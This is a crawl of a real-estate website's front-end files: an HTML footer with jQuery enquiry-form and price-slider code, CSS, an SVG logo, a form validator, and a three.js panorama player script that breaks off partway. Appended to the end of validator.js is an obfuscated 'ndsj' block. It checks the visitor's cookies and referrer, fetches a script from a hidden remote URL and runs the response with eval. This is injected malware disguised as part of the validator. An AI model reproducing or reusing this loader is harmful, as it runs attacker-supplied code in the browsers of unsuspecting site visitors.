                <li class="list-group-item">
                    Office Address: <br>
                    21,Hemant Basu Sarani,
                    Centre Point Building,
                    5th Floor,Room No 521,Kolkata 700001

                </li>
                <li class="list-group-item">
                    <a href="mailto:info@propertydarshan.com">
                        <i class="fas fa-envelope mr-1"></i>
                        info@propertydarshan.com
                    </a>
                </li>
                <li class="list-group-item">
                    <a href="https://wa.me/0918902450014">
                        <i class="fab fa-whatsapp mr-1"></i>
                        Whatsapp Us
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <p class="copyright">Copyright Property Darshan LLP @ 2019 - 2022. All Rights Reserved </p>
</footer>

<!-- Bootstrap Bundle -->
<script src="/static/javascripts/jquery/jQuery.js"></script>
<script src="/static/javascripts/bootstrap/bootstrap.bundle.js"></script>
<script src='/user/js/getPropertyValues.js'></script>
<script src='/user/js/homemain.js'></script>
<script src='/user/js/main.js'></script>
<script src="/static/javascripts/navbar.js"></script>
<script src="/static/javascripts/multiselect.js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/pannellum/2.5.6/pannellum.css"
        integrity="sha512-UoT/Ca6+2kRekuB1IDZgwtDt0ZUfsweWmyNhMqhG4hpnf7sFnhrLrO0zHJr2vFp7eZEvJ3FN58dhVx+YMJMt2A=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/pannellum/2.5.6/pannellum.js"
        integrity="sha512-EmZuy6vd0ns9wP+3l1hETKq/vNGELFRuLfazPnKKBbDpgZL0sZ7qyao5KgVbGJKOWlAFPNn6G9naB/8WnKN43Q=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.js'></script>
    <script src='https://unpkg.com/@mapbox/mapbox-sdk/umd/mapbox-sdk.min.js'></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ion-rangeslider/2.3.1/js/ion.rangeSlider.min.js"></script>
<script src="/user/js/flexdatalist/jquery.flexdatalist.min.js"></script>
<script>

$.ajax({
    url: "/settings/read",
    type: "get",
    success: function (result) {
        console.log(result[0].bannerImage)
        var banner_image;
        if (result[0].bannerImage && result[0].bannerImage != '') {
            banner_image = result[0].bannerImage?.replace("public", "");
        }
        else{
            banner_image = "static/IMG_20200317_132113_00_092.jpg";
        }
        if($("#panorama-360-view").length){
            pannellum.viewer('panorama-360-view', {
                  "type": "equirectangular",
                  "panorama": banner_image,//"static/IMG_20200317_132113_00_092.jpg",
                  "autoLoad": true,
                  "autoRotate": -2,
                  "showControls": false,
                  "draggable": false,
                  "mouseZoom": false,
                  "keyboardZoom": false
              })    
        }

    },
    error: function (err) {
        var dump = err;
    }
});

$('.location-list').flexdatalist({
     minLength: 1,
     valuesSeparator: "-"
});

function kFormatter(num) {
    var amt = '';
    if(Math.abs(num) > 999 && Math.abs(num) < 99999){
        amt = Math.sign(num)*((Math.abs(num)/1000).toFixed(1)) + 'K';
    }
    else if(Math.abs(num) > 99999 && Math.abs(num) < 9999999){
        amt = Math.sign(num)*((Math.abs(num)/100000).toFixed(1)) + ' Lac';
    }
    else if(Math.abs(num) > 9999999){
        amt = Math.sign(num)*((Math.abs(num)/10000000).toFixed(1)) + ' Cr';
    }
    else{
        amt = Math.sign(num)*Math.abs(num);
    }
    return amt;
}

$("#amount").ionRangeSlider({
    skin: "round",
    min: 0,
    max: 200000000,
    from: 0,
    to: 2500000,
    type: 'double',
    prefix: "₹ ",
    input_values_separator: " - ",
    values: [0, 2500000, 5000000, 10000000, 50000000, 100000000, 200000000],
    prettify: function (num) {
        return kFormatter(num);
    }
});

$("#rentamount").ionRangeSlider({
    skin: "round",
    min: 0,
    max: 1000000,
    from: 0,
    to: 50000,
    type: 'double',
    prefix: "₹ ",
    input_values_separator: " - ",
    values: [0, 25000, 50000, 100000, 250000, 500000, 1000000],
    prettify: function (num) {
        return kFormatter(num);
    }
});

$("#areainput").ionRangeSlider({
    skin: "round",
    min: 0,
    max: 500000,
    from: 0,
    to: 5000,
    step: 200,
    type: 'double',
    prefix: "Sq.ft ",
    input_values_separator: " - ",
    values: [0, 500, 1000, 2000, 5000,10000, 25000, 50000, 100000, 250000, 500000],
    prettify: function (num) {
        return kFormatter(num);
    }
});

    
    function numberWithCommas(x) {
        return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
    }

    $('select[multiple]').multiselect();

    $(function () {
        $('#informationModal-form').submit(function (e) {
            e.preventDefault();
            var $form = $(this);
            var values = {};
            var valid = '';

            $.each($form.serializeArray(), function (i, field) {
                console.log(field)
                values[field.name] = field.value;

                if (field.name === 'name' && !(field.value && field.value.length > 0)) {
                    valid = 'Invalid name!';
                    return;
                }

                if (field.name === 'phone' && /^\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/.test(field.value) === false) {
                    valid = 'Invalid phone number!';
                    return;
                }

                if (field.name === 'email' && /\S+@\S+\.\S+/.test(field.value) === false) {
                    valid = 'Invalid email id!';
                    return;
                }

                
            });

            if (valid !== '') {
                alert(valid);
                return false;
            }

            you_are = $('input[name="youAre"]:checked').val();

            if (!you_are) {
                valid = 'Select You Are';
                alert(valid);
                return false;
            }

            var datatosent = {
                "cname": values.name,
                "email": values.email,
                "mobile": values.phone,
                "youAre": you_are,
                "comment": '',
                "propertyname": detailsCred.title,
		"property_id": $("input[name=propertyId]").val(),
            }

            $.ajax({
                url: "/enquiries/property/create",
                type: "post",
                data: (datatosent),
                success: function (result) {
                    $.ajax({
                        type: 'POST',
                        url: '/mail/contactRequest',
                        data: {
                            customer_name: values.name,
                            customer_phone: values.phone,
                            customer_email: values.email,
                            you_are: you_are,
                            owner_name: detailsCred.ownerName || '',
                            owner_phone: detailsCred.ownerPhNumber || '',
                            owner_email: detailsCred.ownerEmail || '',
                            iAM: detailsCred.iAm || '',
                            property_title: detailsCred.title || '',
                            property_url: window.location.href,
                            shorturl: detailsCred.shorturl,
                            propertyType: detailsCred.propertyType._id || '',
                            propertyListType: detailsCred.propertyListType || '',
                            template: 'details',
                            image: 'https://propertydarshan.com/' + detailsCred.logo?.replace("public/", ""),
                            email: true,
                            sms: true,
                            area: detailsCred.area || '',
                            location: detailsCred.location || '',
                            furnished: detailsCred.furnished || '',
                            price: detailsCred.price || ''
                        },
                        success: function (response) {
                            $form.trigger("reset");
                            $('input[name="youAre"]').prop('checked', false);
                            $("#youAre_"+you_are).parent().removeClass('active');
                            //var contactFormRes = document.getElementById("contactFormRes");
                            $("#contact").html('<div class="h-100 d-flex justify-content-center align-items-center"><div class="text-center"><h1 style="color:#FF9700">Thank <span style="color:#3C64FF">You!</span></h1> <h5 >Contact Details has been shared in SMS and Email</h5></div></div>');
                            if(response.email_status == "error"){
                                $("#ty").append('<p>Our email service is stopped.</p>');
                            }
                            if(response.sms_status == "error"){
                                 $("#ty").append('<p>Our sms service is stopped.</p>');
                            }
			    $('html, body').animate({
        			scrollTop: $("#contact").offset().top-200
    			    }, 200);
			    //if (contactFormRes) {
                            //    contactFormRes.innerHTML = "Thank You! Contact Details has been shared in SMS and Email";
                            //}
                            //else {
                            //    alert("Thank You! Contact Details has been shared in SMS and Email");
                            //}
                        }
                    });
                }
            });
        });
    });
</script>

</body>

</html>    <script>
      setTimeout(function(){ 
        window.location.assign("/") 
      }, 5000);
    </script>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://propertydarshan.com/user/css/responsive.css
body_size: 1270
content:
/*Responsive_css*/

@media only screen and (max-width: 1280px) {}

@media only screen and (max-width: 1200px) {
    .shoot_content {
        bottom: -100px;
    }
}

@media only screen and (max-width: 1170px) {}

@media only screen and (max-width: 1024px) {
    .about_home_text {
        margin: 8% auto 45%;
    }
    .ameminty_box ul li {
        float: left;
        max-width: 200px;
    }
    .ameminty_box ul {
        padding-left: 0;
    }
}

@media only screen and (max-width: 960px) {
    #footer {
        padding-bottom: 40px;
        padding-top: 55px;
    }
    .search-button .search-button-wrapper a {
        padding-left: 5px;
    }
    .advantage_section_text>div:first-child {
        width: 16%;
    }
    .property-search-wrapper li.form-field:first-child {
        width: 100%;
        border-bottom: 1px solid #eeeeee;
    }
    .property-search-wrapper li.form-field:nth-child(2),
    .property-search-wrapper li.form-field:nth-child(3) {
        width: 45%;
    }
    .dropdown-list.prop-type-dropdown {
        border-top: 1px solid #f3f3f3;
    }
    .footer_blog h5 {
        display: block;
    }
    .footer_blog h5::after {
        float: right;
        margin-right: 10px;
        content: "";
        display: inline-block;
        vertical-align: middle;
        margin-top: 7px;
        width: 7px;
        height: 7px;
        border-top: 2px solid #fff;
        border-right: 2px solid #fff;
        -moz-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg);
        -webkit-transition: transform .5s;
        transition: transform .5s;
    }
    .footer_details {
        max-height: 0;
        overflow: hidden;
    }
    .footer_blog.active h5::after {
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    .footer_blog.active .footer_details {
        max-height: 100%;
    }
    .property-tour {
        /* max-width: 500px; */
        max-width: 100%;
    }
    
    
    
    .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
        max-width: 100%;
        width: 100%;
    }
    input.select2-search__field {
        width: 100% !important;
    }
    li.select2-search.select2-search--inline {
        width: 100% !important;
    }
    .footer_blog.active .footer_details {
        max-height: 100%;
    }
}

@media only screen and (min-width: 768px) {
    .sale_property_bar>ul.property_bar_details {
        position: absolute;
        width: 100%;
        background: #040405;
        top: -32px;
    }
}

@media only screen and (max-width: 767px) {

    
    a.search_menu{
        display: block;
    }
    .property-search-wrapper li.form-field:first-child {
        width: 100% !important;
    }
    .property-search-wrapper li.form-field:nth-child(2), .property-search-wrapper li.form-field:nth-child(3) {
        width: 45% !important;
    }
    .property_bar_details li {
        max-width: 33%;
    }
    .shoot_content {
        max-width: 968px;
        margin: 0 auto;
        position: inherit;
        border-radius: 6px;
        padding: 52px 42px 52px 42px;
        bottom: 0;
        width: 100%;
        left: 0;
        transform: translate(0);
    }
    .about_home_text {
        margin: 25% auto 25%;
    }
    .service_content {
        margin-bottom: 40px;
    }
    .client_blog {
        margin: 20px auto;
    }
    .footer_contact {
        margin-top: 70px;
    }
    .property_bar_details li {
        max-width: 50%;
    }
    .ameminty_box ul li {
        max-width: 215px;
        text-align: left;
    }
    .property-navigation {
        float: right;
    }
    input.select2-search__field {
        text-align: center;
    }
    .dropdown-list.prop-type-dropdown {
        width: 300px;
    }
    .select2-container--default .select2-selection--single {
        border-radius: 0px !important;
    }
    .site-logo{
        position: relative;
    }
    .max_screen{
        display: none;
    }
    .info_bg_image {
        height: 210px;
    }
}

@media only screen and (max-width: 640px) {
    ul.sign_up {
        margin: 10px auto;
        display: block;
        text-align: center;
        padding-left: 0;
    }
    .home_nav {
        float: none;
    }
    .home_logo img {
        margin: 10px auto;
        display: block;
    }
    .about_home_text {
        margin: 12% auto 15%;
    }
    .sale_property_bar>.property_bar_details>li {
        max-width: 50%;
    }
    .property-tour {
        /* max-width: 185px; */
        max-width: 100%;
    }
}

@media only screen and (max-width: 573px) {
    .footer_contact>.no_padding {
        padding-left: 15px;
        padding-right: 15px;
        padding-top: 40px;
    }
    .property_bar_details li {
        max-width: 100%;
    }
    .property-search-wrapper li.form-field:nth-child(2), .property-search-wrapper li.form-field:nth-child(3) {
        width: 50% !important;
    }
    .property-search-wrapper li.form-field:last-child {
        width: 100%;
    }
    .search-button .search-button-wrapper a {
        display: block;
        max-width: 100%;
        text-align: center;
    }
}

@media only screen and (max-width: 425px) {}

@media only screen and (max-width: 375px) {
    .advantage_section_text>div:first-child {
        width: 20%;
    }
}

@media only screen and (max-width: 360px) {
    .property-tour ul li a {
        width: 45px;
        height: 45px;
        border: 2px solid #ffffff;
    }
    .property-tour ul li {
        width: 55px;
    }
}

@media only screen and (max-width: 320px) {}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://propertydarshan.com/user/css/validatorstyle.css
body_size: 141
content:
.jumbotron {
	text-align: center;
}

.footer {
	background: #006bd5;
    color: #ffffff;
    margin-top: 16px;
    text-align: center;
}

.footer p a {
	color: #ffffff;
}

.footer p a:hover {
	color: #ffffff;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://propertydarshan.com/static/images/svg/logoSqureColored.svg
body_size: 782
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38.143" height="40.831" viewBox="0 0 38.143 40.831" style="background: transparent">
  <path id="Path_5" data-name="Path 5" d="M32.82,34.121V46.715l10.907,6.3,10.908-6.3V21.609L48.949,24.9v5.939l-5.223-3.015Zm16.129,9.314-5.223,3.015L38.5,43.435V37.4l5.223-3.015L48.949,37.4Z" transform="translate(-16.492 -12.183)" fill="#3c64ff"/>
  <path id="Path_7" data-name="Path 7" d="M45.744,38.847V26.252l-10.907-6.3-10.908,6.3V51.36l5.684-3.291V42.128l5.225,3.015ZM29.613,29.534l5.225-3.015,5.223,3.015v6.031L34.837,38.58l-5.225-3.015Z" transform="translate(-23.929 -13.566)" fill="#ff9700"/>
  <path id="Path_8" data-name="Path 8" d="M32.472,20.021l6.114-3.545.013,7.067Z" transform="translate(-16.783 -16.476)" fill="#ff9700"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/validator.js
body_size: 2027
content:
(function(){
  'use strict';
  
  $(document).ready(function(){

  	let form = $('.bootstrap-form');

  	// On form submit take action, like an AJAX call
    $(form).submit(function(e){

        if(this.checkValidity() == false) {
            $(this).addClass('was-validated');
            e.preventDefault();
            e.stopPropagation();
        }

    });

    // On every :input focusout validate if empty
    $(':input').blur(function(){
    	let fieldType = this.type;

    	switch(fieldType){
    		case 'text': 
    		case 'password':
            case 'textarea':
                validateText($(this));
                break;
		case 'number':
                CheckIndianNumber($(this));
                break;
    		case 'email':
                validateEmail($(this));
                break;
    		case 'checkbox':
    			validateCheckBox($(this));
    			break;
    		case 'select-one':
    			validateSelectOne($(this));
    			break;
    		case 'select-multiple':
    			validateSelectMultiple($(this));
    			break;
    		default:
	    		break;
    	}
	});
	
        function CheckIndianNumber(b)   
    {  
        let fieldValue = b.val();
        
        var a = /^\d{10}$/;  

        if (a.test(fieldValue))   
        {  
            $(b).addClass('is-valid');  
        }   
        else   
        {  
            $(b).addClass('is-invalid');  
        }  
    };  

	// On every :input focusin remove existing validation messages if any
    $(':input').click(function(){

    	$(this).removeClass('is-valid is-invalid');

	});

    // On every :input focusin remove existing validation messages if any
    $(':input').keydown(function(){

        $(this).removeClass('is-valid is-invalid');

    });

	// Reset form and remove validation messages
    $(':reset').click(function(){
        $(':input, :checked').removeClass('is-valid is-invalid');
    	$(form).removeClass('was-validated');
    });

  });

    // Validate Text and password
    function validateText(thisObj) {
        let fieldValue = thisObj.val();
        if(fieldValue.length > 1) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Email
    function validateEmail(thisObj) {
        let fieldValue = thisObj.val();
        let pattern = /^\b[A-Z0-9._%-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b$/i;

        if(pattern.test(fieldValue)) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate CheckBox
    function validateCheckBox(thisObj) {
         
        if($(':checkbox:checked').length > 0) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Select One Tag
    function validateSelectOne(thisObj) {

        let fieldValue = thisObj.val();
        
        if(fieldValue != null) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Select Multiple Tag
    function validateSelectMultiple(thisObj) {

        let fieldValue = thisObj.val();
        
        if(fieldValue.length > 0) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

})();
;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/Panorama_hero.js
body_size: 13856
content:
// author: Kiryl Smalousky
// email: urglokki@gmail.com
// date: 27.05.2016

/* ---------------------------------------------------------
 *               3d-tour-hero
 * --------------------------------------------------------*/
'use strict';

/**
 *
 * @param dom_element - player container
 *
 */
THREE.Panorama_hero = function (dom_element) {

    if (!dom_element) {

        throw ("Panorama_hero ERROR: Dom element is undefined!");
    }
    var scope = this,
        pause = true;

    this.p = undefined;
    var p = undefined;

    this.dom_element = dom_element;
    this.canvas = undefined;

    //add function to check visibility item when render
    this.dom_element.is_visible = THREE.is_visible;
    this.preloader_dom = undefined;

    this.panorama_possible = true;
    this.has_webGL = THREE.check_WebGL_support();

    // 3d scene objects
    this.scene = undefined;
    this.sphere_radius = undefined;
    this.mesh_sphere = undefined;
    this.def_sphere_material = new THREE.MeshBasicMaterial({ color: 0x000000 });

    this.camera = undefined;
    this.renderer = undefined;
    this.controls = undefined;

    this._current_panorama = undefined;

    // TODO more getters & setters
    this.prototype = {

        get current_panorama() {
            return this._current_panorama;
        },
        set current_panorama(panorama) {

            panorama.set_to_scene();
        }
    };


    // On Resize Scene
    window.addEventListener('resize', on_resize, false);

    var DEFAULT = {

        auto_rotate: 0.5,
        hand_rotate: 2.5,
        zoom_speed: 2,
        canvas2d: true,
        link_scale: 30
    };

    var NORMALIZE = {

        auto_rotate: 5,
        hand_rotate: 2,
        zoom: 10 / 4
    };

    function IsNumeric(input) {

        return (input - 0) == input && ('' + input).trim().length > 0;
    }

    // set params by default or inputted
    function validate_init_params(p) {

        // auto rotate
        if (p.auto_rotate_speed === false) {

            p.auto_rotate_speed = 0.5;

        } else if (p.auto_rotate_speed === true || p.auto_rotate_speed === undefined) {

            p.auto_rotate_speed = DEFAULT.auto_rotate;

        } else if (!IsNumeric(p.auto_rotate_speed)) {

            console.log("invalid 'auto_rotate_speed' : " + p.auto_rotate_speed + "! Used default: " +
                DEFAULT.auto_rotate * NORMALIZE.auto_rotate + ". Use values between -10 and 10"
            );
            p.auto_rotate_speed = DEFAULT.auto_rotate;
        }

        // hand rotate
        if (p.hand_rotate_speed === false) {

            p.hand_rotate_speed = 0;

        } else if (p.hand_rotate_speed === true || p.hand_rotate_speed === undefined) {

            p.hand_rotate_speed = DEFAULT.hand_rotate;

        } else if (!IsNumeric(p.hand_rotate_speed)) {

            console.log("invalid 'hand_rotate_speed' ! " + p.hand_rotate_speed + "Used default: " +
                DEFAULT.hand_rotate * NORMALIZE.hand_rotate + ". Use values between -10 and 10"
            );
            p.hand_rotate_speed = DEFAULT.hand_rotate;
        }

        // zoom
        if (p.zoom_speed === false) {

            p.zoom_speed = 0;

        } else if (p.zoom_speed === true || p.zoom_speed === undefined) {

            p.zoom_speed = DEFAULT.zoom_speed;

        } else if (!IsNumeric(p.zoom_speed)) {

            console.log("invalid 'zoom-speed' speed! " + p.zoom_speed + "Used default: " +
                DEFAULT.zoom_speed * NORMALIZE.zoom + ". Use values between -10 and 10"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        // canvas 2d renderer
        if (p.canvas2d_if_no_webgl === undefined) {

            p.canvas2d_if_no_webgl = DEFAULT.canvas2d;
        }


        // link scale
        if (p.link_scale === false) {

            p.link_scale = 0;

        } else if (p.link_scale === true || p.link_scale === undefined) {

            p.link_scale = DEFAULT.link_scale;

        } else if (!IsNumeric(p.link_scale)) {

            console.log("invalid 'link_scale' value! " + p.link_scale + "Used default: " +
                DEFAULT.link_scale + ". Use values between -90 and 90"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        // canvas 2d renderer
        if (p.canvas2d_if_no_webgl === undefined) {

            p.canvas2d_if_no_webgl = DEFAULT.canvas2d;
        }

        scope.p = p;
        return p;
    }

    // convert from human params to player
    // inputted human values must between [-10 & 10]
    function normalize_input_params() {
        //    warning: must be after validation

        //scale from [-10,10] to [-2,2]
        p.auto_rotate_speed /= NORMALIZE.auto_rotate;

        if (p.auto_rotate_speed < -2 || p.auto_rotate_speed > 2) {

            console.log("invalid 'auto_rotate_speed' : " + p.auto_rotate_speed + "! Used default: " +
                DEFAULT.auto_rotate * NORMALIZE.auto_rotate + ". Use values between -10 and 10"
            );
            p.auto_rotate_speed = DEFAULT.auto_rotate;
        }

        //scale from [-10,10] to [-5,5]
        p.hand_rotate_speed /= NORMALIZE.hand_rotate;

        if (p.hand_rotate_speed < -5 || p.hand_rotate_speed > 5) {

            // console.log("invalid 'hand_rotate_speed' ! " + p.hand_rotate_speed + "Used default: " +
            //     DEFAULT.hand_rotate * NORMALIZE.hand_rotate + ". Use values between -10 and 10"
            // );
            p.hand_rotate_speed = DEFAULT.hand_rotate;
        }

        //scale from [-10,10] to [-4,4]
        p.zoom_speed /= NORMALIZE.zoom;

        if (p.zoom_speed < -4 || p.zoom_speed > 4) {

            console.log("invalid 'zoom-speed' speed! " + p.zoom_speed + "Used default: " +
                DEFAULT.zoom_speed * NORMALIZE.zoom + ". Use values between -10 and 10"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        if (p.link_scale < -90 || p.link_scale > 90) {

            console.log("invalid 'link_scale' value! " + p.link_scale + "Used default: " +
                DEFAULT.link_scale + ". Use values between -90 and 90"
            );
            p.link_scale = DEFAULT.link_scale;
        }
    }

    /**
     * Init the instance with user settings
     *
     * @param params.auto_rotate_speed {number} : [-10, 10] || true / false
     * @param params.hand_rotate_speed {number} : [-10, 10] || true / false
     * @param params.zoom_speed {number} : [-10, 10] || true / false
     * @param params.link_scale {number} : [-90, 90] || true / false
     *
     * @param params.preloader_gif {string} : path to GIF
     * @param params.canvas2d_if_no_webgl {bool}
     * @param params.panorama_impossible_class {string} : css class
     */
    this.init = function (params) {

        //TODO add undefined params case
        p = this.p = validate_init_params(params);
        normalize_input_params();

        if (!check_panorama_possible()) {

            show_panorama_impossible_content();
            this.panorama_possible = false;
            return;
        }

        // init instance

        this.clear_instance();

        // create preloadet if preloader param was setted
        if (p.preloader_gif) {
            var preloaderimg = '/user/images/500.gif';
            create_preloader(preloaderimg);
            window.addEventListener('resize', update_preloader_position, true);
        }

        // remove BG image if js supported
        this.dom_element.classList.remove(p.alt_img_class);

        // Scene
        this.scene = new THREE.Scene();
        this.sphere_radius = 1000;
        this.mesh_sphere = this.create_sphere();
        this.scene.add(this.mesh_sphere);

        // create camera
        this.camera = new THREE.PerspectiveCamera(75,
            this.dom_element.clientWidth / this.dom_element.clientHeight, 1, this.sphere_radius * 2);

        this.camera.target = new THREE.Vector3(1000, 0, 0);

        // renderer
        this.create_renderer();

        // create controls
        this.controls = new THREE.OrbitControls(this.camera, this.renderer.domElement, document, this.sphere_radius);

        this.controls.noRotate = p.hand_rotate_speed === 0;
        this.controls.rotateSpeed = p.hand_rotate_speed;
        this.controls.devisemotion_rotate_speed = p.hand_rotate_speed / 10;

        this.controls.autoRotate = p.auto_rotate_speed !== 0;
        this.controls.autoRotateSpeed = p.auto_rotate_speed;

        this.controls.noZoom = p.zoom_speed === 0;
        this.controls.zoomSpeed = p.zoom_speed;

        this.controls.bind_event_listiners();
        this.controls.addEventListener('change', render);

        this.controls.need_update();


        //
        this.renderer.context.canvas.addEventListener("webglcontextlost", function (event) {
            event.preventDefault();
            //TODO
            alert("webgl context was lost!");
        }, false);

        this.renderer.context.canvas.addEventListener("webglcontextrestored", function (event) {
            // Do something

            console.log("webglcontext was restored!");
        }, false);

        on_resize();

        this.play();
        this.events.loaded();
    };

    // Remove all data from instance
    // Detack all event listeners
    // Remove all generated DOM elements
    this.clear_instance = function () {

        // dispose all panoramas
        if (this.panoramas) {
            for (var i = this.panoramas.length - 1; i >= 0; --i) {

                this.panoramas[i].dispose();
            }
        }

        if (scope.scene) {
            for (var i = scope.scene.children.length - 1; i >= 0; --i) {

                var c = scope.scene.children[i];

                if (c.material.map) {
                    c.material.map.dispose();
                }
                c.material.dispose();
                c.geometry.dispose();
            }
        }

        // remove canvas from panorama container
        if (this.canvas && this.canvas.parentNode) {
            this.canvas.parentNode.removeChild(this.canvas);
        }

        // remove preloader from panorama container
        if (this.preloader_dom && this.preloader_dom.parentNode) {

            this.preloader_dom.parentNode.removeChild(this.preloader_dom);
        }

        this.stop();

        // detach orbit controls
        if (this.controls) {

            this.controls.detach_all_event_listiners();
            this.controls.removeEventListener('change', render);
            this.controls = undefined;
        }

        this.camera = undefined;
        this.renderer = undefined;
        this.scene = undefined;
        this.sphere_radius = undefined;
        this.mesh_sphere = undefined;
        this.current_panorama = undefined;
        this.last_panorama = undefined;

        this.link_coords_helper.disable();
    };


    function check_panorama_possible() {

        var has_canvas = THREE.check_Canvas_support();

        if (scope.has_webGL == false && scope.p.canvas2d_if_no_webgl == false) return false;
        if (scope.has_webGL == false && has_canvas == false) return false;

        return true;
    }

    function show_panorama_impossible_content() {

        for (var i = 0; i < dom_element.childNodes.length; ++i) {

            var el = dom_element.childNodes[i];
            if (el.classList && el.classList.contains(scope.p.panorama_impossible_class)) {

                el.style.display = "table";
            }
        }
    }


    /* --------------------------------------
     *       Custom Events
     * --------------------------------------*/

    this.panorama_loaded_event = document.createEvent("Event");
    this.panorama_loaded_event.initEvent("panorama_loaded", true, true);

    this.panorama_change_event = document.createEvent("Event");
    this.panorama_change_event.initEvent("panoramas_changed", true, true);

    this.start_process_event = document.createEvent("Event");
    this.start_process_event.initEvent("panorama_start_process", true, true);

    this.end_process_event = document.createEvent("Event");
    this.end_process_event.initEvent("panorama_end_process", true, true);

    // simplest event dispatcher
    this.events = {

        loaded: function () {
            scope.dom_element.dispatchEvent(scope.panorama_loaded_event);
        },
        start: function () {
            scope.dom_element.dispatchEvent(scope.start_process_event);
        },
        end: function () {
            scope.dom_element.dispatchEvent(scope.end_process_event);
        },
        changed: function () {
            scope.dom_element.dispatchEvent(scope.panorama_change_event);
        }
    };

    this.dom_element.addEventListener("panorama_start_process", on_start_process);
    this.dom_element.addEventListener("panorama_end_process", on_end_process);


    /* ---------------------------------------------------------
     *          Work with WebGL Scene & Animation
     * --------------------------------------------------------*/

    var is_update_links = true;

    // allow to mouse move link in Panorama Redactor
    this.disable_link_update = function (params) {
        is_update_links = false;
    };

    // normal update the link positions
    this.enable_link_update = function (params) {
        is_update_links = true;
    };

    // the requestAnimationFrame animation
    function animate() {

        // check visibility of canvas
        if (scope.dom_element.is_visible() && pause == false) {

            scope.controls.update();

        }

        requestAnimationFrame(animate);
    }

    // enable player update
    this.play = function () {

        pause = false;
        animate();
    };

    // stop player update
    this.stop = function () {

        pause = true;
    };

    // render the scene without any checks
    this.update = function () {

        render();
    };


    // update link positions and render WebGL scene
    function render() {

        // reinitialization when show the hidden panorama (for Adobe Muse gallery)
